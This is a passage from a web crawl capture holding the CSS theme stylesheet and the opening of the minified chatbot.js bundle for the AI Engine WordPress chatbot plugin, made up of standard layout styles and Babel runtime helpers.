  padding: var(--mwai-spacing);
  font-size: var(--mwai-fontSize);
  color: var(--mwai-fontColor);
  background: var(--mwai-backgroundPrimaryColor);
  border-radius: var(--mwai-borderRadius);
}

.mwai-timeless-theme.mwai-form-container fieldset {
  border: 0;
  margin: 0;
  padding: 0;
  display: flex;
  flex-direction: column;
  margin-bottom: 10px;
}

.mwai-timeless-theme.mwai-form-container fieldset input[type="text"], .mwai-timeless-theme.mwai-form-container fieldset input[type="email"], .mwai-timeless-theme.mwai-form-container fieldset input[type="tel"], .mwai-timeless-theme.mwai-form-container fieldset input[type="url"], .mwai-timeless-theme.mwai-form-container fieldset input[type="password"], .mwai-timeless-theme.mwai-form-container fieldset input[type="number"], .mwai-timeless-theme.mwai-form-container fieldset input[type="date"], .mwai-timeless-theme.mwai-form-container fieldset input[type="datetime"], .mwai-timeless-theme.mwai-form-container fieldset input[type="datetime-local"], .mwai-timeless-theme.mwai-form-container fieldset input[type="month"], .mwai-timeless-theme.mwai-form-container fieldset input[type="search"], .mwai-timeless-theme.mwai-form-container fieldset input[type="time"], .mwai-timeless-theme.mwai-form-container fieldset input[type="week"], .mwai-timeless-theme.mwai-form-container fieldset select, .mwai-timeless-theme.mwai-form-container fieldset textarea {
  padding: calc(var(--mwai-spacing) * 2 / 3) var(--mwai-spacing);
  border: 0;
  width: 100%;
  border-radius: var(--mwai-borderRadius);
  font-size: var(--mwai-fontSize);
  background: var(--mwai-backgroundAiColor) !important;
  color: var(--mwai-fontColor);
}

.mwai-timeless-theme.mwai-form-container fieldset select {
  padding: calc(var(--mwai-spacing) * 2 / 3) var(--mwai-spacing);
  border: 0;
  width: 100%;
  border-radius: var(--mwai-borderRadius);
  font-size: var(--mwai-fontSize);
  background: var(--mwai-backgroundPrimaryColor);
  color: var(--mwai-fontColor);
}

.mwai-timeless-theme.mwai-form-container fieldset textarea {
  padding: calc(var(--mwai-spacing) * 2 / 3) var(--mwai-spacing);
  border: 0;
  width: 100%;
  border-radius: var(--mwai-borderRadius);
  font-family: inherit;
  font-size: var(--mwai-fontSize);
  background: var(--mwai-backgroundPrimaryColor);
  color: var(--mwai-fontColor);
}

.mwai-timeless-theme.mwai-form-container fieldset input[disabled], .mwai-timeless-theme.mwai-form-container fieldset select[disabled], .mwai-timeless-theme.mwai-form-container fieldset textarea[disabled] {
  opacity: 0.25;
}

.mwai-timeless-theme.mwai-form-container .mwai-form-submit button {
  height: 45px;
  background: none;
  width: 100%;
  color: white;
  font-size: var(--mwai-fontSize);
  background: var(--mwai-backgroundUserColor);
  border: 1px solid var(--mwai-backgroundPrimaryColor);
  border-radius: var(--mwai-borderRadius);
  cursor: pointer;
  transition: all 0.2s ease-out;
  position: relative;
}

.mwai-timeless-theme.mwai-form-container .mwai-form-submit button:hover {
  filter: brightness(1.2);
}

.mwai-timeless-theme.mwai-form-container .mwai-form-submit button[disabled] span {
  opacity: 0.25;
}

.mwai-timeless-theme.mwai-form-container .mwai-form-submit button[disabled]:hover {
  filter: brightness(1);
  cursor: not-allowed;
}

.mwai-timeless-theme.mwai-form-container .mwai-form-submit.mwai-loading button span {
  opacity: 0;
}

.mwai-timeless-theme.mwai-form-container .mwai-form-submit.mwai-loading button::after {
  content: '';
  position: absolute;
  width: 18px;
  height: 18px;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  margin: auto;
  border: 3px solid transparent;
  border-top-color: white;
  border-radius: 50%;
  animation: mwai-button-spinner 1s ease infinite;
}

.mwai-timeless-theme.mwai-form-container .mwai-form-output-container .mwai-form-output {
  font-size: var(--mwai-fontSize);
  position: relative;
  margin-top: var(--mwai-spacing);
  padding: var(--mwai-spacing);
  border: 1px solid var(--mwai-backgroundPrimaryColor);
}

.mwai-timeless-theme.mwai-form-container .mwai-form-output-container .mwai-form-output.mwai-error {
  background: var(--mwai-errorBackgroundColor);
  color: var(--mwai-errorFontColor);
}

.mwai-timeless-theme.mwai-form-container .mwai-form-output-container .mwai-form-output > * {
  color: var(--mwai-fontColor) !important;
}

.mwai-timeless-theme.mwai-form-container .mwai-form-output-container .mwai-form-output > *:first-child {
  margin-top: 0;
}

.mwai-timeless-theme.mwai-form-container .mwai-form-output-container .mwai-form-output > *:last-child {
  margin-bottom: 0;
}

.mwai-timeless-theme.mwai-form-container .mwai-form-output-container .mwai-form-output img {
  max-width: 33%;
}

.mwai-timeless-theme.mwai-form-container .mwai-form-output-container .mwai-form-output div > *:first-child {
  margin-top: 0;
}

.mwai-timeless-theme.mwai-form-container .mwai-form-output-container .mwai-form-output div > *:last-child {
  margin-bottom: 0;
}

.mwai-timeless-theme.mwai-form-container .mwai-form-output-container.mwai-has-content {
  display: block;
}

.mwai-timeless-theme.mwai-form-container .wp-block-columns {
  margin: 0;
}

.mwai-timeless-theme.mwai-discussions {
  border-radius: var(--mwai-borderRadius);
  background: var(--mwai-conversationsBackgroundColor);
  color: var(--mwai-backgroundPrimaryColor);
  overflow: hidden;
}

.mwai-timeless-theme.mwai-discussions * {
  box-sizing: border-box;
}

.mwai-timeless-theme.mwai-discussions .mwai-header {
  background: var(--mwai-backgroundAiSecondaryColor);
  padding: var(--mwai-spacing);
  display: flex;
  justify-content: space-between;
  align-items: center;
}

.mwai-timeless-theme.mwai-discussions .mwai-content {
  background: var(--mwai-conversationsBackgroundColor);
  list-style: none;
  padding: 0;
  margin: 0;
}

.mwai-timeless-theme.mwai-discussions .mwai-content li {
  margin-left: calc(var(--mwai-spacing) / 2);
  margin-right: calc(var(--mwai-spacing) / 2);
  margin-bottom: calc(var(--mwai-spacing) / 2);
  color: var(--mwai-conversationsTextColor);
  font-size: 75%;
  padding: calc(var(--mwai-spacing) / 2);
  opacity: 0.65;
}

.mwai-timeless-theme.mwai-discussions .mwai-content li.mwai-active, .mwai-timeless-theme.mwai-discussions .mwai-content li:hover {
  color: var(--mwai-backgroundPrimaryColor);
  background: var(--mwai-backgroundHeaderColor);
  border-radius: var(--mwai-borderRadius);
  opacity: 1;
  cursor: pointer;
}

.mwai-timeless-theme.mwai-discussions .mwai-content li:first-child {
  margin-top: calc(var(--mwai-spacing) / 2);
}

.mwai-timeless-theme.mwai-discussions button {
  margin-left: 0;
}

.mwai-timeless-theme.mwai-transition, .mwai-timeless-theme .mwai-transition {
  opacity: 0;
  transition: opacity 350ms ease-in-out;
}

.mwai-timeless-theme.mwai-transition-visible, .mwai-timeless-theme .mwai-transition-visible {
  opacity: 1;
}

.mwai-timeless-theme .mwai-text {
  overflow-wrap: anywhere;
}

.mwai-timeless-theme .mwai-text img {
  max-width: 100%;
}

.mwai-timeless-theme .mwai-text div p:first-child {
  margin-top: 0;
}

.mwai-timeless-theme .mwai-text div p:last-child {
  margin-bottom: 0;
}

.mwai-timeless-theme .mwai-trigger {
  position: absolute;
  right: 0;
  bottom: 0;
  transition: all 0.2s ease-out;
  z-index: 9999;
  display: flex;
  flex-direction: column;
  align-items: end;
}

.mwai-timeless-theme .mwai-trigger .mwai-icon-text-container {
  display: flex;
  flex-direction: column;
  align-items: flex-end;
}

.mwai-timeless-theme .mwai-trigger .mwai-icon-text-container .mwai-icon-text {
  background: var(--mwai-iconTextBackgroundColor);
  color: var(--mwai-iconTextColor);
  box-shadow: 0px 0px 15px rgba(0, 0, 0, 0.15);
  max-width: 200px;
  font-size: 13px;
  margin-bottom: 15px;
  padding: 10px 15px;
  border-radius: 8px;
}

.mwai-timeless-theme .mwai-trigger .mwai-icon-text-container .mwai-icon-text-close {
  color: var(--mwai-iconTextColor);
  background: var(--mwai-iconTextBackgroundColor);
  padding: 5px;
  width: 20px;
  height: 20px;
  border-radius: 100%;
  display: none;
  justify-content: center;
  align-items: center;
  margin-bottom: 3px;
}

.mwai-timeless-theme .mwai-trigger .mwai-icon-text-container:hover {
  cursor: pointer;
}

.mwai-timeless-theme .mwai-trigger .mwai-icon-text-container:hover .mwai-icon-text-close {
  display: flex;
  font-size: 12px;
}

.mwai-timeless-theme .mwai-trigger .mwai-icon-text-container:hover .mwai-icon-text-close:hover {
  filter: brightness(1.2);
}

@media (max-width: 760px) {
  .mwai-timeless-theme .mwai-trigger .mwai-icon-text-container .mwai-icon-text-close {
    display: flex;
  }
}

.mwai-timeless-theme .mwai-trigger .mwai-icon-container .mwai-icon {
  filter: drop-shadow(0px 0px 15px rgba(0, 0, 0, 0.15));
  transition: all 0.2s ease-out;
}

.mwai-timeless-theme .mwai-trigger .mwai-icon-container .mwai-icon:hover {
  cursor: pointer;
  transform: scale(1.05);
}

.mwai-timeless-theme.mwai-window {
  position: fixed;
  right: 30px;
  bottom: 30px;
  width: var(--mwai-width);
  z-index: 9999;
}

.mwai-timeless-theme.mwai-window .mwai-header {
  display: none;
  justify-content: flex-end;
  align-items: center;
  border-radius: var(--mwai-borderRadius) var(--mwai-borderRadius) 0 0;
  background: var(--mwai-backgroundHeaderColor);
}

.mwai-timeless-theme.mwai-window .mwai-header .mwai-buttons {
  display: flex;
  align-items: center;
}

.mwai-timeless-theme.mwai-window .mwai-header .mwai-buttons .mwai-resize-button {
  justify-content: center;
  height: 32px;
  width: 22px;
  cursor: pointer;
  display: flex;
  justify-content: center;
  align-items: center;
}

.mwai-timeless-theme.mwai-window .mwai-header .mwai-buttons .mwai-resize-button:before {
  transition: all 0.2s ease-out;
  content: ' ';
  cursor: pointer;
  position: absolute;
  height: 13px;
  width: 13px;
  border: 1px solid var(--mwai-headerButtonsColor);
}

.mwai-timeless-theme.mwai-window .mwai-header .mwai-buttons .mwai-resize-button:hover:before {
  width: 16px;
  height: 16px;
}

.mwai-timeless-theme.mwai-window .mwai-header .mwai-buttons .mwai-close-button {
  justify-content: center;
  height: 32px;
  width: 33px;
  cursor: pointer;
  border-radius: var(--mwai-borderRadius);
}

.mwai-timeless-theme.mwai-window .mwai-header .mwai-buttons .mwai-close-button:before {
  transition: all 0.2s ease-out;
  transform: translate(16px, 5px) rotate(45deg);
}

.mwai-timeless-theme.mwai-window .mwai-header .mwai-buttons .mwai-close-button:after {
  transition: all 0.2s ease-out;
  transform: translate(16px, 5px) rotate(-45deg);
}

.mwai-timeless-theme.mwai-window .mwai-header .mwai-buttons .mwai-close-button:before, .mwai-timeless-theme.mwai-window .mwai-header .mwai-buttons .mwai-close-button:after {
  content: ' ';
  cursor: pointer;
  position: absolute;
  height: 22px;
  width: 1px;
  background-color: var(--mwai-headerButtonsColor);
}

.mwai-timeless-theme.mwai-window .mwai-header .mwai-buttons .mwai-close-button:hover:before {
  opacity: 1;
  transform: translate(16px, 5px) rotate(135deg);
}

.mwai-timeless-theme.mwai-window .mwai-header .mwai-buttons .mwai-close-button:hover:after {
  opacity: 1;
  transform: translate(16px, 5px) rotate(45deg);
}

.mwai-timeless-theme.mwai-window .mwai-content {
  display: none;
  opacity: 0;
  max-height: var(--mwai-maxHeight);
  border-radius: 0 0 var(--mwai-borderRadius) var(--mwai-borderRadius);
}

.mwai-timeless-theme.mwai-window.mwai-bottom-left {
  bottom: 30px;
  right: inherit;
  left: 30px;
}

.mwai-timeless-theme.mwai-window.mwai-bottom-left .mwai-trigger {
  right: inherit;
  left: 0;
}

.mwai-timeless-theme.mwai-window.mwai-top-right {
  top: 30px;
  bottom: inherit;
  right: 30px;
}

.mwai-timeless-theme.mwai-window.mwai-top-right .mwai-trigger {
  top: 0;
  bottom: inherit;
}

.mwai-timeless-theme.mwai-window.mwai-top-left {
  top: 30px;
  bottom: inherit;
  right: inherit;
  left: 30px;
}

.mwai-timeless-theme.mwai-window.mwai-top-left .mwai-trigger {
  top: 0;
  bottom: inherit;
  right: inherit;
  left: 0;
}

.mwai-timeless-theme.mwai-window.mwai-top-left .mwai-trigger, .mwai-timeless-theme.mwai-window.mwai-bottom-left .mwai-trigger {
  align-items: flex-start;
}

.mwai-timeless-theme.mwai-window.mwai-top-right .mwai-trigger, .mwai-timeless-theme.mwai-window.mwai-top-left .mwai-trigger {
  flex-direction: column-reverse;
}

.mwai-timeless-theme.mwai-window.mwai-top-right .mwai-trigger .mwai-icon-text, .mwai-timeless-theme.mwai-window.mwai-top-left .mwai-trigger .mwai-icon-text {
  margin-bottom: 0;
  margin-top: 15px;
}

.mwai-timeless-theme.mwai-window.mwai-fullscreen .mwai-header .mwai-buttons {
  margin-bottom: 0px;
}

.mwai-timeless-theme.mwai-window.mwai-fullscreen .mwai-header .mwai-buttons .mwai-resize-button:before {
  width: 16px;
  height: 16px;
}

.mwai-timeless-theme.mwai-window.mwai-fullscreen .mwai-header .mwai-buttons .mwai-resize-button:hover:before {
  width: 13px;
  height: 13px;
}

.mwai-timeless-theme.mwai-fullscreen:not(.mwai-window), .mwai-timeless-theme.mwai-fullscreen.mwai-window.mwai-open {
  position: fixed;
  left: 0 !important;
  right: 0 !important;
  bottom: 0 !important;
  top: 0 !important;
  width: inherit;
  height: inherit;
  max-height: inherit;
  max-width: inherit;
  display: flex;
  flex-direction: column;
  margin: 0;
  z-index: 999999;
  background-color: var(--mwai-backgroundSecondaryColor);
}

.mwai-timeless-theme.mwai-fullscreen:not(.mwai-window) .mwai-header, .mwai-timeless-theme.mwai-fullscreen.mwai-window.mwai-open .mwai-header {
  border-radius: 0;
}

.mwai-timeless-theme.mwai-fullscreen:not(.mwai-window) .mwai-content, .mwai-timeless-theme.mwai-fullscreen.mwai-window.mwai-open .mwai-content {
  height: 100%;
  max-height: inherit;
  border-radius: 0;
}

.mwai-timeless-theme.mwai-fullscreen:not(.mwai-window) .mwai-content .mwai-conversation, .mwai-timeless-theme.mwai-fullscreen.mwai-window.mwai-open .mwai-content .mwai-conversation {
  flex: auto;
  max-height: none;
}

.mwai-timeless-theme.mwai-window.mwai-open .mwai-header {
  display: flex;
}

.mwai-timeless-theme.mwai-window.mwai-open .mwai-content {
  display: flex;
  transition: opacity 200ms ease-in-out 0s;
  opacity: 1;
}

.mwai-timeless-theme.mwai-window.mwai-open .mwai-trigger {
  display: none;
}

.mwai-timeless-theme .mwai-error {
  margin: var(--mwai-spacing);
  color: white;
  background: rgba(180, 55, 55, 0.55);
  padding: var(--mwai-spacing);
  border-radius: var(--mwai-borderRadius);
}

.mwai-timeless-theme .mwai-error:hover {
  cursor: pointer;
  background: rgba(180, 44, 44, 0.85);
}

.mwai-timeless-theme.mwai-bubble .mwai-icon-container {
  background: var(--mwai-bubbleColor);
  width: 60px;
  height: 60px;
  border-radius: 100%;
  transition: all 0.2s ease-out;
  display: flex;
  justify-content: center;
  align-items: center;
}

.mwai-timeless-theme.mwai-bubble .mwai-icon-container .mwai-icon {
  max-width: 50%;
  max-height: 50%;
  filter: none;
}

.mwai-timeless-theme.mwai-bubble .mwai-icon-container .mwai-icon:hover {
  transform: none;
}

.mwai-timeless-theme.mwai-bubble .mwai-icon-container .mwai-emoji {
  font-size: 30px !important;
}

.mwai-timeless-theme.mwai-bubble .mwai-icon-container:hover {
  cursor: pointer;
  filter: brightness(1.1);
}

@media (max-width: 760px) {
  .mwai-timeless-theme.mwai-window.mwai-open {
    position: fixed;
    left: 0 !important;
    right: 0 !important;
    bottom: 0 !important;
    top: 0 !important;
    width: inherit;
    height: inherit;
    max-height: inherit;
    max-width: inherit;
    display: flex;
    flex-direction: column;
    margin: 0;
    z-index: 999999;
    background-color: var(--mwai-backgroundSecondaryColor);
  }
  .mwai-timeless-theme.mwai-window.mwai-open .mwai-header {
    border-radius: 0;
  }
  .mwai-timeless-theme.mwai-window.mwai-open .mwai-content {
    height: 100%;
    max-height: inherit;
    border-radius: 0;
  }
  .mwai-timeless-theme.mwai-window.mwai-open .mwai-content .mwai-conversation {
    flex: auto;
    max-height: none;
  }
  .mwai-timeless-theme.mwai-window.mwai-open .mwai-input {
    flex-direction: column;
  }
  .mwai-timeless-theme.mwai-window.mwai-open .mwai-input button {
    font-size: 16px;
    margin-left: 0;
    width: 100%;
  }
  .mwai-timeless-theme.mwai-window.mwai-open .mwai-input .mwai-input-text {
    width: 100%;
  }
  .mwai-timeless-theme.mwai-window.mwai-open .mwai-input .mwai-input-text input, .mwai-timeless-theme.mwai-window.mwai-open .mwai-input .mwai-input-text textarea {
    font-size: 16px;
  }
  .mwai-timeless-theme.mwai-window.mwai-open .mwai-content {
    display: flex;
    transition: opacity 200ms ease-in-out 0s;
    opacity: 1;
    height: 100%;
    max-height: inherit;
  }
  .mwai-timeless-theme.mwai-window.mwai-open .mwai-content .mwai-conversation {
    flex: auto;
    max-height: none;
  }
  .mwai-timeless-theme.mwai-window.mwai-open .mwai-resize-button {
    display: none !important;
  }
  .mwai-timeless-theme.mwai-window.mwai-open .mwai-trigger {
    display: none;
  }
}

@keyframes mwai-button-spinner {
  from {
    transform: rotate(0turn);
  }
  to {
    transform: rotate(1turn);
  }
}

.mwai-timeless-theme .admin-bar .mwai-fullscreen:not(.mwai-window),
.mwai-timeless-theme .admin-bar .mwai-fullscreen.mwai-window.mwai-open {
  top: 32px;
}

.mwai-timeless-theme pre code.hljs {
  display: block;
  overflow-x: auto;
  padding: 1em;
}

.mwai-timeless-theme code.hljs {
  padding: 3px 5px;
}

.mwai-timeless-theme .hljs {
  color: #333;
  background: #f0f0f0;
}

.mwai-timeless-theme .hljs-subst {
  color: #333;
}

.mwai-timeless-theme .hljs-comment {
  color: #888;
}

.mwai-timeless-theme .hljs-attr, .mwai-timeless-theme .hljs-doctag, .mwai-timeless-theme .hljs-keyword, .mwai-timeless-theme .hljs-meta .hljs-keyword, .mwai-timeless-theme .hljs-section, .mwai-timeless-theme .hljs-selector-tag {
  color: #0077cc;
}

.mwai-timeless-theme .hljs-attribute {
  color: #aa3377;
}

.mwai-timeless-theme .hljs-name, .mwai-timeless-theme .hljs-number, .mwai-timeless-theme .hljs-quote, .mwai-timeless-theme .hljs-selector-id, .mwai-timeless-theme .hljs-template-tag, .mwai-timeless-theme .hljs-type {
  color: #c18401;
}

.mwai-timeless-theme .hljs-selector-class {
  color: #0077cc;
}

.mwai-timeless-theme .hljs-link, .mwai-timeless-theme .hljs-regexp, .mwai-timeless-theme .hljs-selector-attr, .mwai-timeless-theme .hljs-string, .mwai-timeless-theme .hljs-symbol, .mwai-timeless-theme .hljs-template-variable, .mwai-timeless-theme .hljs-variable {
  color: #689700;
}

.mwai-timeless-theme .hljs-meta, .mwai-timeless-theme .hljs-selector-pseudo {
  color: #0077cc;
}

.mwai-timeless-theme .hljs-built_in, .mwai-timeless-theme .hljs-literal, .mwai-timeless-theme .hljs-title {
  color: #c18401;
}

.mwai-timeless-theme .hljs-bullet, .mwai-timeless-theme .hljs-code {
  color: #555;
}

.mwai-timeless-theme .hljs-meta .hljs-string {
  color: #689700;
}

.mwai-timeless-theme .hljs-deletion {
  color: #b71c1c;
}

.mwai-timeless-theme .hljs-addition {
  color: #1b5e20;
}

.mwai-timeless-theme .hljs-emphasis {
  font-style: italic;
}

.mwai-timeless-theme .hljs-strong {
  font-weight: 700;
}

.mwai-timeless-theme .mwai-reply-actions {
  position: absolute;
  border-radius: 5px;
  top: 10px;
  right: 10px;
  display: flex;
  align-items: center;
  padding: 2px 2px;
  z-index: 100;
  background: var(--mwai-backgroundPrimaryColor);
  box-shadow: 0 0 8px rgba(0, 0, 0, 0.25);
  z-index: 100;
}

.mwai-timeless-theme .mwai-reply-actions .mwai-copy-button {
  fill: var(--mwai-fontColor);
  padding: 3px 5px;
  width: 24px;
  height: 24px;
  background: var(--mwai-backgroundPrimaryColor);
  cursor: pointer;
  border-radius: 5px;
}

.mwai-timeless-theme .mwai-reply-actions .mwai-copy-button:hover {
  filter: brightness(1.2);
}

.mwai-timeless-theme .mwai-reply-actions.mwai-hidden {
  opacity: 0;
}

.mwai-timeless-theme .mwai-reply-actions {
  top: 5px;
}

.mwai-timeless-theme .mwai-reply-actions .mwai-copy-button {
  padding-top: 4px;
}

.mwai-timeless-theme .mwai-reply-actions .mwai-copy-button:hover {
  fill: var(--mwai-backgroundPrimaryColor);
  background: var(--mwai-backgroundUserColor);
}

@media (max-width: 760px) {
  .mwai-timeless-theme.mwai-window {
    width: calc(100% - 40px);
    z-index: 9999999999;
  }
  .mwai-timeless-theme .mwai-input {
    flex-direction: column;
  }
  .mwai-timeless-theme .mwai-input .mwai-input-text {
    width: 100%;
    margin-bottom: 10px;
  }
  .mwai-timeless-theme .mwai-input .mwai-input-submit {
    width: 100%;
    border-radius: var(--mwai-borderRadius);
    margin-left: 0;
    height: 24px;
    min-height: 36px;
  }
  .mwai-timeless-theme .mwai-input .mwai-input-submit img {
    width: 16px;
    height: 16px;
  }
}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.backwoodshome.com/bhm/wp-content/plugins/ai-engine-pro/app/chatbot.js?ver=1724777650
body_size: 39250
content:
/*! For license information please see chatbot.js.LICENSE.txt */
(()=>{"use strict";var __webpack_modules__={469:(__unused_webpack_module,__webpack_exports__,__webpack_require__)=>{__webpack_require__.d(__webpack_exports__,{G:()=>ChatbotContextProvider,o:()=>useChatbotContext});var _neko_ui__WEBPACK_IMPORTED_MODULE_3__=__webpack_require__(296),_app_chatbot_helpers__WEBPACK_IMPORTED_MODULE_0__=__webpack_require__(966),_app_chatbot_MwaiAPI__WEBPACK_IMPORTED_MODULE_2__=__webpack_require__(137),_app_helpers__WEBPACK_IMPORTED_MODULE_1__=__webpack_require__(678);function _typeof(e){return _typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},_typeof(e)}var _excluded=["children"];function ownKeys(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function _objectSpread(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?ownKeys(Object(r),!0).forEach((function(t){_defineProperty(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):ownKeys(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}function _defineProperty(e,t,r){return(t=_toPropertyKey(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function _toPropertyKey(e){var t=_toPrimitive(e,"string");return"symbol"==_typeof(t)?t:String(t)}function _toPrimitive(e,t){if("object"!=_typeof(e)||!e)return e;var r=e[Symbol.toPrimitive];if(void 0!==r){var n=r.call(e,t||"default");if("object"!=_typeof(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}function _createForOfIteratorHelper(e,t){var r="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(!r){if(Array.isArray(e)||(r=_unsupportedIterableToArray(e))||t&&e&&"number"==typeof e.length){r&&(e=r);var n=0,o=function(){};return{s:o,n:function(){return n>=e.length?{done:!0}:{done:!1,value:e[n++]}},e:function(e){throw e},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,s=!1;return{s:function(){r=r.call(e)},n:function(){var e=r.next();return i=e.done,e},e:function(e){s=!0,a=e},f:function(){try{i||null==r.return||r.return()}finally{if(s)throw a}}}}function _toConsumableArray(e){return _arrayWithoutHoles(e)||_iterableToArray(e)||_unsupportedIterableToArray(e)||_nonIterableSpread()}function _nonIterableSpread(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function _iterableToArray(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}function _arrayWithoutHoles(e){if(Array.isArray(e))return _arrayLikeToArray(e)}function _regeneratorRuntime(){_regeneratorRuntime=function(){return t};var e,t={},r=Object.prototype,n=r.hasOwnProperty,o=Object.defineProperty||function(e,t,r){e[t]=r.value},a="function"==typeof Symbol?Symbol:{},i=a.iterator||"@@iterator",s=a.asyncIterator||"@@asyncIterator",c=a.toStringTag||"@@toStringTag";function u(e,t,r){return Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}),e[t]}try{u({},"")}catch(e){u=function(e,t,r){return e[t]=r}}function l(e,t,r,n){var a=t&&t.prototype instanceof b?t:b,i=Object.create(a.prototype),s=new A(n||[]);return o(i,"_invoke",{value:E(e,r,s)}),i}function p(e,t,r){try{return{type:"normal",arg:e.call(t,r)}}catch(e){return{type:"throw",arg:e}}}t.wrap=l;var f="suspendedStart",d="suspendedYield",h="executing",m="completed",y={};function b(){}function g(){}function _(){}var v={};u(v,i,(function(){return this}));var w=Object.getPrototypeOf,C=w&&w(w(O([])));C&&C!==r&&n.call(C,i)&&(v=C);var x=_.prototype=b.prototype=Object.create(v);function S(e){["next","throw","return"].forEach((function(t){u(e,t,(function(e){return this._invoke(t,e)}))}))}function I(e,t){function r(o,a,i,s){var c=p(e[o],e,a);if("throw"!==c.type){var u=c.arg,l=u.value;return l&&"object"==_typeof(l)&&n.call(l,"__await")?t.resolve(l.__await).then((function(e){r("next",e,i,s)}),(function(e){r("throw",e,i,s)})):t.resolve(l).then((function(e){u.value=e,i(u)}),(function(e){return r("throw",e,i,s)}))}s(c.arg)}var a;o(this,"_invoke",{value:function(e,n){function o(){return new t((function(t,o){r(e,n,t,o)}))}return a=a?a.then(o,o):o()}})}function E(t,r,n){var o=f;return function(a,i){if(o===h)throw new Error("Generator is already running");if(o===m){if("throw"===a)throw i;return{value:e,done:!0}}for(n.method=a,n.arg=i;;){var s=n.delegate;if(s){var c=R(s,n);if(c){if(c===y)continue;return c}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if(o===f)throw o=m,n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);o=h;var u=p(t,r,n);if("normal"===u.type){if(o=n.done?m:d,u.arg===y)continue;return{value:u.arg,done:n.done}}"throw"===u.type&&(o=m,n.method="throw",n.arg=u.arg)}}}function R(t,r){var n=r.method,o=t.iterator[n];if(o===e)return r.delegate=null,"throw"===n&&t.iterator.return&&(r.method="return",r.arg=e,R(t,r),"throw"===r.method)||"return"!==n&&(r.method="throw",r.arg=new TypeError("The iterator does not provide a '"+n+"' method")),y;var a=p(o,t.iterator,r.arg);if("throw"===a.type)return r.method="throw",r.arg=a.arg,r.delegate=null,y;var i=a.arg;return i?i.done?(r[t.resultName]=i.value,r.next=t.nextLoc,"return"!==r.method&&(r.method="next",r.arg=e),r.delegate=null,y):i:(r.method="throw",r.arg=new TypeError("iterator result is not an object"),r.delegate=null,y)}function k(e){var t={tryLoc:e[0]};1 in e&&(t.catchLoc=e[1]),2 in e&&(t.finallyLoc=e[2],t.afterLoc=e[3]),this.tryEntries.push(t)}function T(e){var t=e.completion||{};t.type="normal",delete t.arg,e.completion=t}function A(e){this.tryEntries=[{tryLoc:"root"}],e.forEach(k,this),this.reset(!0)}function O(t){if(t||""===t){var r=t[i];if(r)return r.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length)){var o=-1,a=function r(){for(;++o<t.length;)if(n.call(t,o))return r.value=t[o],r.done=!1,r;return r.value=e,r.done=!0,r};return a.next=a}}throw new TypeError(_typeof(t)+" is not iterable")}return g.prototype=_,o(x,"constructor",{value:_,configurable:!0}),o(_,"constructor",{value:g,configurable:!0}),g.displayName=u(_,c,"GeneratorFunction"),t.isGeneratorFunction=function(e){var t="function"==typeof e&&e.constructor;return!!t&&(t===g||"GeneratorFunction"===(t.displayName||t.name))},t.mark=function(e){return Object.setPrototypeOf?Object.setPrototypeOf(e,_):(e.__proto__=_,u(e,c,"GeneratorFunction")),e.prototype=Object.create(x),e},t.awrap=function(e){return{__await:e}},S(I.prototype),u(I.prototype,s,(function(){return this})),t.AsyncIterator=I,t.async=function(e,r,n,o,a){void 0===a&&(a=Promise);var i=new I(l(e,r,n,o),a);return t.isGeneratorFunction(r)?i:i.next().then((function(e){return e.done?e.value:i.next()}))},S(x),u(x,c,"Generator"),u(x,i,(function(){return this})),u(x,"toString",(function(){return"[object Generator]"})),t.keys=function(e){var t=Object(e),r=[];for(var n in t)r.push(n);return r.reverse(),function e(){for(;r.length;){var n=r.pop();if(n in t)return e.value=n,e.done=!1,e}return e.done=!0,e}},t.values=O,A.prototype={constructor:A,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=e,this.done=!1,this.delegate=null,this.method="next",this.arg=e,this.tryEntries.forEach(T),!t)for(var r in this)"t"===r.charAt(0)&&n.call(this,r)&&!isNaN(+r.slice(1))&&(this[r]=e)},stop:function(){this.done=!0;var e=this.tryEntries[0].completion;if("throw"===e.type)throw e.arg;return this.rval},dispatchException:function(t){if(this.done)throw t;var r=this;function o(n,o){return s.type="throw",s.arg=t,r.next=n,o&&(r.method="next",r.arg=e),!!o}for(var a=this.tryEntries.length-1;a>=0;--a){var i=this.tryEntries[a],s=i.completion;if("root"===i.tryLoc)return o("end");if(i.tryLoc<=this.prev){var c=n.call(i,"catchLoc"),u=n.call(i,"finallyLoc");if(c&&u){if(this.prev<i.catchLoc)return o(i.catchLoc,!0);if(this.prev<i.finallyLoc)return o(i.finallyLoc)}else if(c){if(this.prev<i.catchLoc)return o(i.catchLoc,!0)}else{if(!u)throw new Error("try statement without catch or finally");if(this.prev<i.finallyLoc)return o(i.finallyLoc)}}}},abrupt:function(e,t){for(var r=this.tryEntries.length-1;r>=0;--r){var o=this.tryEntries[r];if(o.tryLoc<=this.prev&&n.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var a=o;break}}a&&("break"===e||"continue"===e)&&a.tryLoc<=t&&t<=a.finallyLoc&&(a=null);var 